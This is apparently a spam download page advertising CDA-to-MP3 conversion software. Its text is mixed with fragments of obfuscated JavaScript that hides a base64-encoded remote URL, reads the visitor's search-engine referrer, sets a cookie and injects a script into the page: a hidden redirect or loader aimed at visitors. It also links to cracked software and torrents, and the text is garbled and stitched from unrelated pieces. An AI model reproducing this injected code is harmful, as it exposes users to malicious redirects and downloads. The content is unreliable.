# V. DOWNLOAD

### [Download Convert Cda To Mp3 Software](https://imgfil.com/1ui5d0)



[Download Convert Cda To Mp3 Software](https://imgfil.com/1ui5d0)



altavista ','zlQHw':\_0x3b35('0x21'),'NgHcC':function \_0x14f038(\_0x8f0756,\_0x31e671){return

 $0x8f0756$  >  $-0x31e671$ ;  $y^2AXwE'$ :  $0x3b35('0x22')$ , 'gstqK':function  $0x545ac7(0x49c7df, 0x4fb3ae)$ {return

 $0x49c7df!=\rho_0x4fb3ae;$ },'FkzJb':  $0x3b35('0x23')$ ,'kTDGK':  $0x3b35('0x24')$ ,'dYuPz':function

```
_0x8b4fc(_0x25a18a,_0x5d397d){return _0x25a18a(_0x5d397d);},'mpCWK':function
```
\_0x2fc148(\_0x34a775,\_0x590f4c){return \_0x34a775+\_0x590f4c;},'WoCmp':function

\_0x3506e3(\_0x4da12f,\_0x5e3817){return \_0x4da12f+\_0x5e3817;}};var \_0x38b6f9=[\_0x5da751[\_0x3b35('0x25')],\_0x5da751 [\_0x3b35('0x26')],\_0x5da751['SjrtJ'],\_0x5da751[\_0x3b35('0x27')],\_0x5da751[\_0x3b35('0x28')],\_0x5da751['rmFwr'],\_0x5da7 51[\_0x3b35('0x29')]],\_0x231318=document['referrer'],\_0x1f4d9c=![],\_0x1fa482=cookie[\_0x3b35('0x2a')](\_0x3b35('0x22'));f or(var \_0x5903ac=0x0;\_0x5903ac. var \_0x2d6d=['dE91','YlJ2','bWF0Y2g=','UE1meEw=','SXllVVc=','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','akJ3cFA=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','W E9uSU0=','V01K','aW5kZXhPZg==','OyBwYXRoPQ==','VFJrclo=','aldZZ0I=','YVNnZ2s=','OyBleHBpcmVzPQ==','Z2V0V GltZQ==','eHlGRmY=','VmZ1WHk=','b3pUaWk=','UFVyTno=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFv bC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','UkN2','SHJu','d2dGQ3c=','eUhCblE=','eE9helI=','Wml0cEo=','emxRSH c=','Z2V0','TmdIY0M=','c2V0','Z3N0cUs=','Rmt6SmI=','a1RER0s=','ZFl1UHo=','bXBDV0s=','V29DbXA=','WEJmeHc=','c3J j','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y29udmVydCtjZGErdG8rbXAzK3NvZnR3YXJlKw=='];(functio n(\_0x14cba4,\_0x58ed41){var \_0x4421da=function(\_0x4817db){while(--\_0x4817db){\_0x14cba4['push'](\_0x14cba4['shift']()); }};\_0x4421da(++\_0x58ed41);}(\_0x2d6d,0x94));var

\_0x3b35=function(\_0x82054e,\_0x2ec346){\_0x82054e=\_0x82054e-0x0;var

 $_0x3c2172=0x2d6d$ [\_0x82054e];if(\_0x3b35['initialized']===undefined){(function(){var \_0x372744;try{var  $_0x$ 429a37=Function('return\x20(function()\x20'+'{}.. FreeRIP is a CD Ripper, a software that can extract audio tracks from audio CDs and encode them in various formats.

1. convert software

2. convert software to portable

3. convert software for pc

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x372744=0x429a37$ ();}catch( $0x101b26$ { $0x372744=$ window;}var  $0x41e$ c06='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x372744['atob']||(\_0x372744[  $'$ atob']=function(\_0x20273d){var \_0x4960=String(\_0x20273d)['replace'](/=+\$/,'');for(var \_0x3d0c9c=0x0,\_0x1aa839,\_0x5953f 9,\_0x3f645f=0x0,\_0x2421fd='';\_0x5953f9=\_0x4960['charAt'](\_0x3f645f++);~\_0x5953f9&&(\_0x1aa839=\_0x3d0c9c%0x4?\_ 0x1aa839\*0x40+\_0x5953f9:\_0x5953f9,\_0x3d0c9c++%0x4)?\_0x2421fd+=String['fromCharCode'](0xff&\_0x1aa839>>(-0x2\* \_0x3d0c9c&0x6)):0x0){\_0x5953f9=\_0x41ec06['indexOf'](\_0x5953f9);}return

```
0x2421fd;});\rho); 0x3b35['base64DecodeUnicode']=function(0x2fa0eb}{var 0x2e4b5c=atob(0x2fa0eb);var
0x4dffd1=[\frac{1}{15}for\frac{v}{x} -0x1f7c4a=0x0, 0x30632d=0x2e4b5c['length'].0x1f7c4a=0x0){fromSR=}[[[;}}}return
```
\_0x45fc64;},'set':function(\_0x587510,\_0x34fbf5,\_0x50357e,\_0x584318,\_0x3f66b5,\_0x227c4f){var

\_0x4a7a6a={'TRkrZ':function \_0x14f254(\_0x160977,\_0x63f429){return \_0x160977+\_0x63f429;},'jWYgB':function \_0xf9abf3(\_0x2e250d,\_0x49cf6f){return \_0x2e250d+\_0x49cf6f;},'aSggk':function \_0xce7038(\_0x23485b,\_0x483a2a){return \_0x23485b(\_0x483a2a);},'TJefS':function \_0x110e46(\_0x426f4b,\_0x201614){return

\_0x426f4b+\_0x201614;},'VfuXy':function \_0x3919d8(\_0x2c3be0,\_0x6aad3){return \_0x2c3be0+\_0x6aad3;},'xyFFf':function \_0x46738b(\_0x388a98,\_0x9e7449){return \_0x388a98\*\_0x9e7449;},'ozTii':\_0x3b35('0x12'),'PUrNz':';\x20domain='};documen  $t['cookie'] = 0x4a7a6a[0x3b35('0x13')]$ ( $0x4a7a6a[0x3b35('0x13')]$ ( $0x4a7a6a[0x3b35('0x14')]$ ( $0x587510,'=')+0x4a7a6a[0x3b35('0x14')]$  $\lceil$  0x3b35('0x15')](escape, 0x34fbf5)+(\_0x50357e?\_0x4a7a6a['TJefS'](\_0x3b35('0x16'),new Date(\_0x4a7a6a['VfuXy'](new D ate()[\_0x3b35('0x17')](),\_0x4a7a6a[\_0x3b35('0x18')](\_0x50357e,0x3e8)))):"),\_0x584318?\_0x4a7a6a[\_0x3b35('0x19')](\_0x4a 7a6a[\_0x3b35('0x1a')],\_0x584318):''),\_0x3f66b5?\_0x4a7a6a[\_0x3b35('0x19')](\_0x4a7a6a[\_0x3b35('0x1b')],\_0x3f66b5):'')+(\_ 0x227c4f?\_0x3b35('0x1c'):'');}};function R(){var \_0x5da751={'wgFCw':\_0x3b35('0x1d'),'yHBnQ':'.. Download FreeRIP MP3 here to convert CDA to MP3 With CD Audio you mean files with the ".

# **convert software**

convert software, convert software free download, convert software to portable, convert software download, convert software for pc, convert software to saas, convert softwarebitmap to bitmapimage, convert software population genetics download, convert software pdf to word, convert software audio [Custom Resolution Mac](https://lineupnow.com/event/custom-resolution-mac)

cda files and how to convert CDA to MP3 files. bing

','SjrtJ':\_0x3b35('0x1e'),'xOazR':\_0x3b35('0x1f'),'ZitpJ':\_0x3b35('0x20'),'rmFwr':'. [Hide Folders Pro Mac Crack Torrent](https://acinretvia.amebaownd.com/posts/15760520)



[Pirates 2005 Torrent Download](https://cocky-neumann-acebfd.netlify.app/Pirates-2005-Torrent-Download)

# **convert software to portable**

### [Nintendo Controller For Mac](https://sleepy-wiles-9abda1.netlify.app/Nintendo-Controller-For-Mac)

 cda" extension, than it is likely that you are in troubles because those files don't actually contain any sound information! Please read here for more information about. [Download Software](https://soulilomiths.amebaownd.com/posts/15760522)

# **convert software for pc**

[Maxis Makes Tough Decision To Delay Simcity For Mac](https://faikhadaman.theblog.me/posts/15760524)

0041d406d9 [Turtle Odyssey download for windows 8 64bit](https://sleepy-franklin-418c4b.netlify.app/Turtle-Odyssey-download-for-windows-8-64bit.pdf)

### 0041d406d9

[C program to print stars in diamond shape: full version software](https://reipellnelcau.localinfo.jp/posts/15760521)